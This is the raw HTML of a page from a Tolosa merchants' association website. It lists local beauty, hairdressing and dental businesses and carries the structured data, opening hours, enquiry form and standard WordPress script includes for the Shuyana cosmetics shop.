		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/bio-estetika-eider/">
				<img width="1080" height="608" src="https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8.jpg 1080w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8-300x169.jpg 300w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8-1024x576.jpg 1024w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8-768x432.jpg 768w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8-700x394.jpg 700w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8-539x303.jpg 539w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8-600x338.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/bio-estetika-eider/">
					Bio Estetika Eider				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/negredo-articulos-peluqueria/">
				<img width="549" height="359" src="https://tolosandco.org/wp-content/uploads/2018/04/kanpotik-9.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tolosandco.org/wp-content/uploads/2018/04/kanpotik-9.png 549w, https://tolosandco.org/wp-content/uploads/2018/04/kanpotik-9-300x196.png 300w" sizes="(max-width: 549px) 100vw, 549px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/negredo-articulos-peluqueria/">
					Negredo Articulos Peluquería				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/vitalis/">
				<img width="400" height="359" src="https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-2.png 400w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-2-300x269.png 300w" sizes="(max-width: 400px) 100vw, 400px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/vitalis/">
					Zugan				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/nagore-ileapaindegia/">
				<img width="500" height="380" src="https://tolosandco.org/wp-content/uploads/2021/04/nagore_mini.jpg" class="attachment-full size-full wp-post-image" alt="peluquería nagore tolosa" decoding="async" loading="lazy" srcset="https://tolosandco.org/wp-content/uploads/2021/04/nagore_mini.jpg 500w, https://tolosandco.org/wp-content/uploads/2021/04/nagore_mini-300x228.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/nagore-ileapaindegia/">
					Nagore Ileapaindegia				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/clinica-dental-aldaz/">
				<img width="266" height="190" src="https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/clinica-dental-aldaz/">
					Clinica Dental Aldaz				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/dentieder/">
				<img width="499" height="383" src="https://tolosandco.org/wp-content/uploads/2018/04/DENTIEDER-Mini-1-e1522937795781.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tolosandco.org/wp-content/uploads/2018/04/DENTIEDER-Mini-1-e1522937795781.jpg 499w, https://tolosandco.org/wp-content/uploads/2018/04/DENTIEDER-Mini-1-e1522937795781-300x230.jpg 300w" sizes="(max-width: 499px) 100vw, 499px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/dentieder/">
					Dentieder				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/naiira-estetika-zentroa/">
				<img width="500" height="384" src="https://tolosandco.org/wp-content/uploads/2018/06/NAIIRA-Mini.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tolosandco.org/wp-content/uploads/2018/06/NAIIRA-Mini.jpg 500w, https://tolosandco.org/wp-content/uploads/2018/06/NAIIRA-Mini-300x230.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/naiira-estetika-zentroa/">
					Naiira Estetika Zentroa				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/aliana/">
				<img width="1600" height="1204" src="https://tolosandco.org/wp-content/uploads/2024/05/Aliana_out_2.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tolosandco.org/wp-content/uploads/2024/05/Aliana_out_2.jpeg 1600w, https://tolosandco.org/wp-content/uploads/2024/05/Aliana_out_2-300x226.jpeg 300w, https://tolosandco.org/wp-content/uploads/2024/05/Aliana_out_2-1024x771.jpeg 1024w, https://tolosandco.org/wp-content/uploads/2024/05/Aliana_out_2-768x578.jpeg 768w, https://tolosandco.org/wp-content/uploads/2024/05/Aliana_out_2-1536x1156.jpeg 1536w, https://tolosandco.org/wp-content/uploads/2024/05/Aliana_out_2-700x527.jpeg 700w" sizes="(max-width: 1600px) 100vw, 1600px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/aliana/">
					Aliana				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/saberri-perfumeria-drogeria/">
				<img width="500" height="384" src="https://tolosandco.org/wp-content/uploads/2018/02/Saberri-miniatura.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tolosandco.org/wp-content/uploads/2018/02/Saberri-miniatura.jpg 500w, https://tolosandco.org/wp-content/uploads/2018/02/Saberri-miniatura-300x230.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/saberri-perfumeria-drogeria/">
					Saberri Perfumeria Drogueria				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/edertasuna-osasuna/"><span class="qode-tax-name">Edertasuna – Osasuna</span></a></div>			</div>
					</div>
	</div>

</article>				</div>
			</div>
		</div>

			</div>
	</div>
</div><div id="search-2" class="widget widget_search qode-lst-single-widget-bottom-area"><h2 class="widgettitle">Search</h2>
<form role="search" method="get" id="searchform" action="https://tolosandco.org/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="categories-2" class="widget widget_categories qode-lst-single-widget-bottom-area"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-186"><a href="https://tolosandco.org/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://tolosandco.org/category/compras/">Erosketak</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://tolosandco.org/category/gastronomia/">Gastronomia</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://tolosandco.org/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://tolosandco.org/category/cultura/">Kultura</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tolosandco.org/category/uncategorized-eu/">Uncategorized @eu</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://tolosandco.org/category/visa/">VISA txartela</a>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text qode-lst-single-widget-bottom-area">			<div class="textwidget">	<div class="vc_empty_space"  style="height: 1px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


</div>
		</div></article>
				</div>

			</div>
		</div>
					<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				
			<div class="container">
				<div class="container_inner frases">
					<ul class="menu-footi">
						<li><a class="enlace-footer" href="https://tolosandco.org/tolosa">TOLOSA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/asociados">ELKARTEKIDEAK</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/abantailak-visa-txartela">VISA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/bloga">BLOGA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/kontaktua">KONTAKTUA</a></li>
					</ul>
				</div>
			</div>
			<div class="footer_bottom_holder">
                                    <div style="background-color: #dbdbdb;height: 1px" class="footer_bottom_border in_grid"></div>
                								<div class="container">
					<div class="container_inner">
										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p class="footer-info"><a href="http://chromabranding.com">Chroma Branding</a> 2018</p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><a href="https://tolosandco.org/lege-oharra/">Lege oharra</a> | <a href="https://tolosandco.org/cookieak/"> Cookieak</p>
</div>
									</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://plus.google.com/115534099390017184750' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://www.facebook.com/tolosandco' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://www.instagram.com/tolosandco' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;" ></i></a></span></p>
</div>
									</div>
						</div>
					</div>
				</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<!-- WP Job Manager Structured Data -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"JobPosting","datePosted":"2018-04-05T11:07:37+02:00","title":"Shuyana","description":"&lt;p&gt;Shuyanak aurpegi zein gorputzerako estetika zerbitzuak eskaintzen ditu, arazodun azalen (aknea, dermatitisa, errosazeoak) eta zaharkitzearen prebentzioaren aurkako tratamenduetan gara espezialistak batik bat. Ikuspegi holistiko eta integral batetik ( bioenegetikoa, kromoterapia&amp;#8230;), tresneria eraginkor batekin lan egiten dugu (Medestec).&lt;br \/&gt;\nSalmentara ere zuzentzen gara, kalitate altuko produktuak eskaintzen ditugularik, asesoramendu eta jarraitasun pertsonalizatu bat eskainiz kosmetika eta kolorean.&lt;br \/&gt;\nEzagunak diren marka hauekin egiten dugu lan: PHYRIS eta PHITYO 5 (marka Suitzar biologikoa, Quantiumen ziurtagiriarekin) Esthederm (eguzkiko produktuetan bere patenteengandik gaiturik dagoena) Energy eta Artdeco kosmetika, koloreen lerroetan beti azken puntako berriak eskainiaz, bere kolore aukerak eta prezio lehialengandik bereizten dena.&lt;\/p&gt;\n&lt;p style=\"text-align: left\"&gt;&lt;strong&gt;ORDUTEGIA ESTETIKA ZENTROA&lt;\/strong&gt;&lt;\/p&gt;\n&lt;table class=\"WgFkxc\"&gt;\n&lt;tbody&gt;\n&lt;tr class=\"K7Ltle\"&gt;\n&lt;td class=\"SKNSIb\"&gt;astelehena&lt;\/td&gt;\n&lt;td&gt;9:00-20:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;asteartea&lt;\/td&gt;\n&lt;td&gt;9:00-20:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;asteazkena&lt;\/td&gt;\n&lt;td&gt;9:00-20:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;osteguna&lt;\/td&gt;\n&lt;td&gt;9:00-20:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;ostirala&lt;\/td&gt;\n&lt;td&gt;9:00-20:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;larunbata&lt;\/td&gt;\n&lt;td&gt;9:00\u201313:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;igandea&lt;\/td&gt;\n&lt;td&gt;itxita&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;\/tbody&gt;\n&lt;\/table&gt;\n&lt;p style=\"text-align: left\"&gt;&lt;strong&gt;ORDUTEGIA DENDA&lt;\/strong&gt;&lt;\/p&gt;\n&lt;table class=\"WgFkxc\"&gt;\n&lt;tbody&gt;\n&lt;tr class=\"K7Ltle\"&gt;\n&lt;td class=\"SKNSIb\"&gt;astelehena&lt;\/td&gt;\n&lt;td&gt;\u00a09:30-13:00 \/ 16:30-20:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;asteartea&lt;\/td&gt;\n&lt;td&gt;\u00a09:30-13:00 \/ 16:30-20:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;asteazkena&lt;\/td&gt;\n&lt;td&gt;\u00a09:30-13:00 \/ 16:30-20:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;osteguna&lt;\/td&gt;\n&lt;td&gt;\u00a09:30-13:00 \/ 16:30-20:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;ostirala&lt;\/td&gt;\n&lt;td&gt;\u00a09:30-13:00 \/ 16:30-20:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;larunbata&lt;\/td&gt;\n&lt;td&gt;9:30\u201313:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;igandea&lt;\/td&gt;\n&lt;td&gt;itxita&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;\/tbody&gt;\n&lt;\/table&gt;\n","hiringOrganization":{"@type":"Organization","name":"","sameAs":"https:\/\/www.shuyana.com\/es\/","url":"https:\/\/www.shuyana.com\/es\/","logo":"https:\/\/tolosandco.org\/wp-content\/uploads\/2018\/04\/500x380-7.jpg"},"identifier":{"@type":"PropertyValue","name":"","value":"https:\/\/tolosandco.org\/tienda\/shuyana-edergintza-kosmetika-denda\/"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"6 Korreo Kalea","addressLocality":"Tolosa","addressRegion":"PV","postalCode":"20400","addressCountry":"ES"}},"directApply":false,"mainEntityOfPage":{"@id":"https:\/\/tolosandco.org\/tienda\/shuyana-edergintza-kosmetika-denda\/"}}</script><div class="qode-ls-enquiry-holder">
	<div class="qode-ls-enquiry-inner">
        <a class="qode-ls-enquiry-close">
            <span aria-hidden="true" class="qode_icon_font_elegant icon_close " ></span>        </a>
		<form class="qode-ls-enquiry-form" method="POST">
            
            <label>Full Name</label>
			<input type="text" name="enquiry-name" id="enquiry-name" placeholder="Your Full Name" required pattern=".{6,}">
            <label>E-mail Address</label>
			<input type="email" name="enquiry-email" id="enquiry-email" placeholder="Your E-mail Address" required pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,3}$">
            <label>Your Message</label>
			<textarea name="enquiry-message" id="enquiry-message" placeholder="Your Message" required></textarea>

            <button type="submit"   class="qbutton  default qode-ls-single-enquiry-submit" style="">Send Your Message</button>
			<input type="hidden" id="enquiry-item-id" value="4582">
			<input type="hidden" id="qode_nonce_listing_item_enquiry" name="qode_nonce_listing_item_enquiry" value="9551eb0f31" /><input type="hidden" name="_wp_http_referer" value="/tienda/shuyana-edergintza-kosmetika-denda/" />		</form>
		<div class="qode-listing-enquiry-response"></div>
	</div>
</div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tolosandco.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/tolosandco.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.5" id="qode-like-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.2" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.2" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.2" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.2" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.2" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.2" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins.js?ver=6.5" id="plugins-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.5" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.5" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.5" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.5" id="mousewheel-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.5" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.5" id="packery-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.5" id="stretch-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.5" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDP2cc90bymBzQqcAo9W3_skxVNOYchP2Q&amp;libraries=geometry%2Cplaces&amp;ver=6.5" id="google_map_api-js"></script>
